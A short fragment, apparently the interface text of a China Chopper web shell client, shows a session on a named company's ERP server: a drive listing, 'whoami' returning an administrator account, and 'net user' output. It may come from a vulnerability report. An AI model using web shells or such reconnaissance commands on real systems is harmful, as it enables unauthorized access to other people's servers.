 中国菜刀@20100928
http://erp.suning.com.cn/iufo...
+
星期三 2014-12-31 十一月初十
[*] 磁盘列表 [ A:C:D:E: ]
E:\ufsoft57\webapps\nc_web\> whoami
sn-erp\administrator
E:\ufsoft57\webapps\nc_web\> net user
\\SN-ERP 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
E:\ufsoft57\webapps\nc_web\>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
GB2312